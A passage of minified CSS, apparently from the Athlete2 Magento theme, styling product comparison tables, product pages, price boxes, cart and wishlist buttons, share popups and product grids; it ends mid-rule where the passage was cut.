.attribute.label{display:block;width:100%;word-wrap:break-word;text-transform:uppercase;font-weight:800}.table-comparison .cell.attribute{font-size:1.3rem;font-family:Arial,sans-serif}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 10px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:5px 0}.table-comparison .product-reviews-summary{margin:0}.table-comparison .product-reviews-summary .reviews-actions a{margin-left:5px;font-size:12px;font-family:Arial,sans-serif}.table-comparison .price-box{font-weight:700;font-size:14px;text-transform:initial}.table-comparison .product-item-name{font-weight:800;font-size:14px;line-height:1.1;text-transform:uppercase}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{display:flex;align-items:center;justify-content:center;width:30px;height:30px;background:#000}.table-comparison .cell.remove .action.delete span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .cell.remove .action.delete:hover{background:var(--a2-main-color)}.table-comparison .cell.remove .action.delete:hover:before{color:#000}.table-comparison .cell.remove .action.delete:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;transform:rotate(45deg);color:#fff;background:0 0;content:"\75"}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:0}.table-comparison .product-item-actions .actions-primary,.table-comparison .product-item-actions .actions-secondary{display:inline-block;vertical-align:top}.table-comparison .action.towishlist,.table-comparison .action.tocart{width:var(--a2-grid-action-width);height:var(--a2-grid-action-height);background:var(--a2-grid-action-bg);color:var(--a2-grid-action-icon-color);display:flex;align-items:center;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all .6s ease-in-out;opacity:0;visibility:hidden;will-change:transform;opacity:1;visibility:visible}.table-comparison .action.towishlist .icon,.table-comparison .action.tocart .icon{line-height:0}.table-comparison .action.towishlist svg,.table-comparison .action.tocart svg{fill:currentColor}.table-comparison .action.towishlist:before,.table-comparison .action.tocart:before{margin-left:auto;margin-right:auto}.table-comparison .action.towishlist:hover,.table-comparison .action.tocart:hover{background:var(--a2-grid-action-bg-hover,var(--a2-main-color));color:var(--a2-grid-action-icon-color-hover);transition:all 10ms ease-in-out}.table-comparison .action.towishlist:hover:before,.table-comparison .action.tocart:hover:before{color:currentColor}.table-comparison .action.towishlist:hover svg,.table-comparison .action.tocart:hover svg{fill:currentColor}.table-comparison .action.towishlist span,.table-comparison .action.tocart span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .action.towishlist:after,.table-comparison .action.tocart:after{background:0 0 !important}.table-comparison .action.tocart{padding:0}.table-comparison .action.tocart:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;content:"\67"}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .block-title>strong{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase}.block-compare .product-item .product-item-name{margin-left:28px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:23px 0 0}.block-compare .empty-compare-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-compare-wrapper .empty-compare-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.fotorama__caption{display:none}.upsell,.related{clear:both}.ox-product-page__categories,.ox-product-page__category-link{margin-bottom:4px}.ox-product-page__category-link{display:block;font-size:16px;font-weight:700;text-transform:uppercase}.page-product-downloadable .product-add-form{margin-bottom:65px;border:4px solid #f8f8f8;padding:35px}.product.media{position:relative}.product.media .gallery-placeholder .fotorama__grab{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe{position:relative}.product.media .gallery-placeholder.ox-loading-photoswipe:before{content:'';width:100%;height:100%;background:#ffffff99;position:absolute;display:block;z-index:2}.product.media .gallery-placeholder.ox-loading-photoswipe:after{content:'';width:80px;height:30px;display:block;left:calc(50% - 40px);top:calc(50% - 15px);position:absolute;background:url('../../frontend/Olegnax/athlete2/en_US/images/preloader.svg') center no-repeat;z-index:3}.product.media .fotorama__nav-wrap--horizontal{margin-top:20px}.custom-gallery-cursor-loaded .product.media .gallery-placeholder{position:relative;cursor:none}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor{visibility:visible;opacity:1}.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span{transform:translate(0px,0px)}.custom-gallery-cursor-loaded .product.media .fotorama__grab{cursor:none}#ox-zoom-cursor{display:none;width:50px;height:50px;position:absolute;top:0;left:0;margin-top:-25px;margin-left:-25px;pointer-events:none;z-index:50;visibility:hidden;opacity:0;transition:.3s ease;transition-property:opacity,visibility}#ox-zoom-cursor span{display:block;width:100%;height:100%;background:#000;transform:translate(-30px,-30px);transition:.6s ease;transition-property:transform;will-change:transform}#ox-zoom-cursor span:after,#ox-zoom-cursor span:before{content:'';display:block;position:absolute;background:#fff;left:calc(50% - 9px);top:calc(50% - 1px);width:18px;height:2px}#ox-zoom-cursor span:after{transform:rotate(90deg)}.box-tocart .action.tocart.payment-request-button,.box-tocart .action.tocart.payment-request-button.StripeElement{display:block}.product-info-main .box-tocart .action.primary.instant-purchase{width:100%}.product-info-main .box-tocart .action.primary.instant-purchase,.product-info-main .box-tocart #paypal-smart-button{margin-top:4px}.product-info-main .box-tocart .payment-request-button,.product-info-main .box-tocart .payment-request-button.StripeElement{margin-top:4px}.product-info-main{margin-bottom:30px}.product-info-main .a2-energy-rating{margin-bottom:20px;margin-top:-8px}.product-info-main .items.samples{margin-bottom:28px}.product-info-main .items.samples .item-title{text-transform:uppercase;padding:12px 18px;background:#f8f8f8}.product-info-main .items.samples .item{padding:10px 18px;border-bottom:1px solid #efefef}.product-info-main .items.samples .item:last-child{border-bottom:none}.product__after-desc-block{margin-bottom:35px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#b3b3b3;font-size:1.2rem;margin:0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.qty-controls-wrap{position:relative}.product.info.detailed{clear:both;margin-bottom:45px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes .col{width:auto}.product.info.detailed .additional-attributes th{text-transform:uppercase;font-size:13px}.product-info-main .product.info.detailed{margin-bottom:25px}.product-info-main .product-options-wrapper{margin-bottom:38px}.product-options-bottom .product-social-links,.product-info-main .product-social-links{text-align:left}.stock.available,.stock.unavailable{display:inline-block;font-weight:600;margin-right:10px;text-transform:capitalize;vertical-align:top;letter-spacing:-.02em}.stock.available{color:#92bb35}.ox-stock-values{margin-bottom:25px}.ox-stock-values .progress-line{margin-top:3px}.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty{display:none}.product-info-main .product-reviews-summary{margin-top:-20px}.product-info-main .page-title-wrapper{position:relative}.product-info-main .page-title-wrapper .page-title{line-height:1;box-sizing:initial;letter-spacing:-1px;margin-bottom:23px;font-size:30px;text-transform:uppercase;font-weight:800}.product-info-main .page-title-wrapper .product__social-share{position:absolute;right:0;top:0}.product-info-main .page-title-wrapper .social-share__content{top:0;bottom:auto;right:100%;left:auto}.product-info-main .page-title-wrapper:has(.product__social-share) .page-title{padding-right:var(--a2-cart-btn-width)}.product-info-main .availability{display:inline-block;margin-right:10px}.product-info-main .product.attribute.sku{display:inline-block;font-size:13px;color:#b3b3b3}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:2px}.product-info-main .product.attribute.sku strong{font-weight:500}.product-info-main .product.attribute.overview{margin:-5px 0 33px}.product-info-main .product.alert{margin:0 0 33px}.product-info-main .product.alert a{border-bottom:2px solid;font-weight:700}.product-info-main .price-box{margin-top:0}.product-info-main .product-reviews-summary .reviews-actions{padding-left:10px}.product-info-main .product-reviews-summary.empty .reviews-actions{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions{font-size:12px;font-family:Arial,sans-serif}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .fieldset .input-text,.product-options-wrapper .fieldset textarea,.product-options-wrapper .fieldset select{margin-top:5px}.product-options-wrapper .fieldset select.multiselect{padding:5px}.product-options-wrapper .field .note{display:block}.product.media{margin-bottom:60px}.product-options-bottom .price-box{display:flex;align-content:center;align-items:center;margin-bottom:28px}.product-options-bottom .price-box .map-old-price{display:inline-block}.product-info-price{display:flex;flex-wrap:wrap;align-content:center;align-items:center;margin-bottom:28px}.product-info-price .ox-sale-price-dif{flex:0 0 100%;margin-bottom:3px}.product-info-main .product-info-stock-sku p,.product-options-bottom .product-info-stock-sku p{margin-bottom:0}.product-info-main .price-box,.product-options-bottom .price-box{margin-right:20px}.product-info-main .price-box p,.product-options-bottom .price-box p{margin-bottom:0}.product-info-main .price-box .price-from,.product-options-bottom .price-box .price-from,.product-info-main .price-box .price-to,.product-options-bottom .price-box .price-to{display:inline-block;margin-right:10px}.product-info-main .price-box .price-wrapper,.product-options-bottom .price-box .price-wrapper{display:block;font-weight:var(--a2-prod-price-fw,600);font-size:var(--a2-prod-price-fs,36px);line-height:var(--a2-prod-price-ls,1);letter-spacing:var(--a2-prod-price-ls,-.03em)}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-weight:var(--a2-prod-price-fw,600);font-size:var(--a2-prod-price-fs,36px);line-height:var(--a2-prod-price-lh,1);letter-spacing:var(--a2-prod-price-ls,-.03em)}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none;font-weight:600;font-size:13px}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .price-box .price-container,.product-options-bottom .price-box .price-container{position:relative;display:inline-block}.product-info-main .special-price,.product-options-bottom .special-price{display:inline-block;margin:0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:inline-block}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:inline-block;text-align:center;vertical-align:top}.product-info-main .action:where(.tocompare,.towishlist) span,.product-options-bottom .action:where(.tocompare,.towishlist) span{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .product-social-links,.product-options-bottom .product-social-links{margin-bottom:25px}.product-info-main .product-social-links .product-addto-links,.product-options-bottom .product-social-links .product-addto-links{display:inline-block}.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist){height:auto;width:auto;margin-right:30px;margin-bottom:10px;display:inline-block}.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span{display:inline-block}.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg{vertical-align:middle;margin-right:10px}.product-info-main .product-social-links .product-addto-links .action.tocompare:before,.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,.product-info-main .product-social-links .product-addto-links .action.towishlist:before,.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before{position:static;vertical-align:middle;margin-right:10px}.product-info-main .product__social-share,.product-options-bottom .product__social-share{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{height:var(--a2-cart-btn-height);width:var(--a2-cart-btn-width);display:flex;align-items:center;justify-content:center;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.product-info-main .product__social-share .social-share__action .icon,.product-options-bottom .product__social-share .social-share__action .icon{color:#000;vertical-align:middle;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{font-size:21px;line-height:1;vertical-align:middle;display:inline-block}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .product__social-share .social-share__action:hover,.product-options-bottom .product__social-share .social-share__action:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.product-info-main .product__social-share .social-share__action:hover .icon,.product-options-bottom .product__social-share .social-share__action:hover .icon{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.product-info-main .social-share__content,.product-options-bottom .social-share__content{display:block;position:absolute;visibility:hidden;bottom:0;left:0;z-index:1;opacity:0;text-align:center;background:#111;color:#fff;padding:25px 30px;-webkit-transition:all .25s ease;transition:all .25s ease}.product-info-main .social-share__content .ox-social-button,.product-options-bottom .social-share__content .ox-social-button{display:flex;align-items:center;line-height:36px;text-align:left;height:36px;padding:0 !important;margin:0 !important;position:relative;border:none;color:currentColor;opacity:0;-webkit-transition:all .35s ease;transition:all .35s ease;transform:translateY(10px);will-change:transform}.product-info-main .social-share__content .ox-social-button.action.mailto.friend,.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend{color:currentColor;display:block}.product-info-main .social-share__content .ox-social-button span,.product-options-bottom .social-share__content .ox-social-button span{font-weight:700;text-transform:uppercase;letter-spacing:0}.product-info-main .social-share__content .ox-social-button i,.product-options-bottom .social-share__content .ox-social-button i{font-size:20px;line-height:1;margin-right:10px}.product-info-main .social-share__content.opened,.product-options-bottom .social-share__content.opened{visibility:visible;opacity:1;-webkit-transition:opacity .2s ease,visibility ease .2s;transition:all .2s ease,visibility ease .2s}.product-info-main .social-share__content.opened .ox-social-button,.product-options-bottom .social-share__content.opened .ox-social-button{transform:translateY(0);opacity:1}.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1){transition-delay:.12s}.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2){transition-delay:60ms}.product-info-main .product-social-links .product__social-share,.product-options-bottom .product-social-links .product__social-share{cursor:pointer;display:inline-block;margin-right:30px;margin-bottom:10px;vertical-align:baseline}.product-info-main .product-social-links .product__social-share .social-share__action,.product-options-bottom .product-social-links .product__social-share .social-share__action{height:auto;width:auto;display:block}.product-info-main .product-social-links .product__social-share .social-share__action .icon,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon{color:#000;vertical-align:middle;margin:0 10px 0 0}.product-info-main .product-social-links .product__social-share .social-share__action .label,.product-options-bottom .product-social-links .product__social-share .social-share__action .label{display:inline-block}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{display:inline-flex;text-decoration:none;color:var(--a2-prod-icon-color);height:var(--a2-cart-btn-height);width:var(--a2-cart-btn-width);position:relative;padding:0;text-align:center}.product-info-main .action.tocompare svg,.product-options-bottom .action.tocompare svg{margin:auto}.product-info-main .action.tocompare.athlete2-icon-compare:before,.product-options-bottom .action.tocompare.athlete2-icon-compare:before{font-size:18px;position:relative;margin:auto}.box-tocart{display:inline-block}.box-tocart .field.qty{max-width:var(--a2-qty-width);display:inline-block;padding-right:5px;-moz-appearance:textfield;margin:0}.box-tocart .field.qty>.label{display:none !important}.box-tocart .input-text.qty{height:var(--a2-cart-btn-height);text-align:center;width:100%;padding:0 var(--a2-ipm-width);padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.box-tocart .input-text.qty::-webkit-inner-spin-button,.box-tocart .input-text.qty::-webkit-outer-spin-button{-webkit-appearance:none}:where(.product-bar,.product-info-main,.product-options-bottom) .box-tocart .action.tocart{height:var(--a2-cart-btn-height);line-height:var(--a2-cart-btn-height);font-size:15px;padding:0 40px;min-width:200px;contain:paint;vertical-align:middle;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center}:where(.product-bar,.product-info-main,.product-options-bottom) .box-tocart .action.tocart svg{display:inline-flex;align-self:center;flex:0 0 auto;animation:move-vertical-out .25s;margin-right:13px;fill:currentColor}:where(.product-bar,.product-info-main,.product-options-bottom) .box-tocart .action.tocart:hover svg{animation:move-vertical-hover .25s forwards}.product-options-bottom .product-social-links{margin-bottom:0}.product-options-bottom .box-tocart .fieldset{margin:0}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:flex}.product-info-main .product-options-bottom .box-tocart{margin:0}.product-info-main .product-options-bottom .actions--right-to-cart{margin-bottom:0}.product-info-main .product-options-bottom .actions--right-to-cart .actions{display:inline-block}.product-add-form .fieldset{margin:0 0 40px}.product-add-form .fieldset br{display:none}.product-add-form .fieldset>.field:not(.choice)>.label{text-transform:uppercase;padding:14px 20px;display:block;background:#f8f8f8;margin:0}.product-add-form .fieldset input[type=file]{padding:10px 20px}.product-add-form .fieldset .field .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.product-add-form .fieldset .field .field.choice:last-child{border:none}.product-add-form .box-tocart>.fieldset{margin:0}.bundle-actions,.product-add-form,.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:38px}.product-options-bottom .actions--right-to-cart .product-addto-links,.product-add-form .product-addto-links{display:inline-block;vertical-align:top}.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,.product-add-form .product-addto-links .action.tocompare span,.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,.product-add-form .product-addto-links .action.towishlist span{display:none}.product.pricing{margin-bottom:28px}.product-add-form+.product.pricing{margin-top:-20px}.prices-tier{background:#f8f8f8;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:none}.ui-dialog-titlebar-close:active{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.gallery__item{text-align:center}.gallery--1col .gallery__item{margin-bottom:20px}.gallery--2cols .gallery__item{position:relative;width:100%;margin-bottom:12px;line-height:0}.gallery--stretch-images .gallery__image{width:100%}.gallery--stretch-images .ox-grid-gallery-video{width:100%;object-fit:cover}.gallery--center-images .ox-grid-gallery-video,.gallery--stretch-images .ox-grid-gallery-video,.gallery--center-images .gallery__image,.gallery--stretch-images .gallery__image{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.gallery--center-images .video-w-controls .ox-grid-gallery-video,.gallery--stretch-images .video-w-controls .ox-grid-gallery-video{max-height:100%;object-fit:cover}.gallery--center-images .gallery__image-wrapper,.gallery--stretch-images .gallery__image-wrapper{display:block;height:0;contain:paint;position:relative;z-index:1;padding-bottom:100%}.gallery__image-wrapper.lazy-loader .gallery__image{z-index:1}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main,.product-options-bottom,.block-bundle-summary{--a2-cart-btn-width:44px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:var(--a2-cart-btn-width)}:where(.product-info-main,.product-options-bottom) .box-tocart.actions--right-to-cart{--a2-qty-width:110px;--a2-ipm-width:28px}}.product-item .action:is(.tocompare,.towishlist,.primary),.product-item .button.quick-view{display:inline-flex;align-items:center;justify-content:center;gap:10px}.products-grid .product-item-actions .actions-primary,.products-grid .product-item-actions .actions-secondary{display:flex;flex-flow:row;padding:0;min-width:unset}.products-grid .product-item-actions .actions-primary.flex-column,.products-grid .product-item-actions .actions-secondary.flex-column{gap:4px}.products-grid .product-item-actions .icon{line-height:0}.products-grid .product-grid__image-wrapper .stock.unavailable{position:absolute;left:50%;transform:translateX(-50%);background:#333;color:#fff;padding:9px 15px;margin:0;line-height:1.4;text-align:center;transition:opacity .3s,visibility .3s}.products-grid .product-grid__image-wrapper .action svg{margin:auto}.products-grid .product-grid__image-wrapper .action:is(.tocompare,.towishlist,.primary){padding:0;margin:0;display:inline-flex}.products-grid .product-grid__image-wrapper .action:is(.tocompare,.towishlist,.primary) svg{margin:auto}.products-grid .product-grid__image-wrapper .action.primary span{display:none}.products-grid .product-grid__image-wrapper .quick-view{opacity:0;visibility:hidden;transform:translateY(10px) perspective(1px);transition:all .3s;will-change:transform;animation:move-action-bottom .15s cubic-bezier(.33,.975,.245,.91) forwards}.products-grid .product-grid__image-wrapper .action.tocart:after{content:none}.products-grid .product-grid__image-wrapper .product-item-inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary){animation:move-action-bottom .15s cubic-bezier(.33,.975,.245,.91) forwards;width:var(--a2-grid-action-width);height:var(--a2-grid-action-height);background:var(--a2-grid-action-bg);color:var(--a2-grid-action-icon-color);display:flex;align-items:center;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all .6s ease-in-out;opacity:0;visibility:hidden;will-change:transform}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary) .icon{line-height:0}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary) svg{fill:currentColor}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary):before{margin-left:auto;margin-right:auto}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary):hover{background:var(--a2-grid-action-bg-hover,var(--a2-main-color));color:var(--a2-grid-action-icon-color-hover);transition:all 10ms ease-in-out}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary):hover:before{color:currentColor}.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary):hover svg{fill:currentColor}.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary{justify-content:center}.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,.towishlist,.primary){visibility:visible;animation:move-action-top .15s cubic-bezier(.33,.975,.245,.91) forwards}.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare{animation-delay:.1s}.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist{animation-delay:50ms}.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view{animation-delay:50ms}.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable{opacity:0;visibility:hidden}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details{position:relative;padding-right:30px}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:auto;margin-top:-2px;z-index:2}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist){padding:5px;line-height:0;animation:none;display:flex}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) span:not(.icon){display:none}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-reviews-summary{margin-top:18px}.products-grid__layout-2:where(.grid,.products-grid) .product-item .ox-product-grid__categories{margin-bottom:2px}.products-grid__layout-2:where(.grid,.products-grid) .product-item .price-box .price-container{top:0}.products-grid__layout-2:where(.grid,.products-grid) .product-item:hover .product-grid__image-wrapper .quick-view,.products-grid__layout-2:where(.grid,.products-grid) .product-item:hover .product-grid__image-wrapper .action.primary{visibility:visible;animation:move-action-top .15s cubic-bezier(.33,.975,.245,.91) forwards}.products-grid__layout-2:where(.grid,.products-grid) .product-item:hover .product-grid__image-wrapper .action.primary{animation-delay:50ms}.products-grid__layout-2:where(.grid,.products-grid) .product-item:hover .product-grid__image-wrapper .quick-view{animation-delay:0ms}.products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-photo{margin-bottom:14px}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .action.primary{width:40px;height:38px}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .quick-view{margin-right:3px}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .quick-view .icon{line-height:0}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .action.tocart:after{content:none}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions{flex-flow:row;align-self:end;width:100%}.products-grid__layout-2:where(.grid,.products-grid) .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary{order:2}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color:#000;line-height:1}.products-grid__buttons-below .product-item-details .product-item-actions{flex-flow:row;flex-wrap:wrap;margin-top:8px;margin-left:5px;margin-bottom:5px}.products-grid__buttons-below .product-item-details .product-item-actions .action.primary{display:inline-flex;align-items:center}.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary{align-items:center}.products-grid__buttons-below .product-item-details .product-item-actions .actions-secondary .action{width:40px;height:40px;display:flex;justify-content:center;align-items:center}.products-grid__buttons-below .product-item-details .product-reviews-summary{margin:6px 0 14px 4px}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before{color:#000;margin-bottom:0;line-height:40px}.secondary-top-right:where(.grid,.products-grid) .actions-secondary{position:absolute;right:0;top:0}.secondary-top-right:where(.grid,.products-grid) .actions-secondary .action>span:not(.icon){display:none}.secondary-top-right:where(.grid,.products-grid) .product-grid__image-wrapper .action:is(.tocompare,.towishlist){display:flex}.products-grid__layout-2:where(.grid,.products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{width:100%}.products-grid__layout-default:where(.grid,.products-grid).align-details-center .product-item-details .actions-secondary{width:100%}.products-grid__layout-default:where(.grid,.products-grid).quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0}.products-grid__layout-default:where(.grid,.products-grid).quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0;right:0}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details{text-align:center}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details .price-box{display:flex;flex-wrap:wrap;justify-content:center}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details .product-reviews-summary{margin-left:auto;margin-right:auto}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details .product-item-actions{justify-content:center;margin-left:0}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details .swatch-attribute-options{display:flex;flex-wrap:wrap;justify-content:center;margin-left:0}.align-details-center:where(.grid,.products-grid) .product-item .product-item-details .product-item-description{margin-right:6px}.align-details-center:where(.grid,.products-grid) 